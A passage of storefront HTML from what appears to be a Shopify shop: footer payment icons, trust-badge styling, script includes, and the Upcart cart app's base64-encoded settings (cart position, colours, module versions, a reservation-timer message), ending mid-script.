                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MDA6MDA=");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
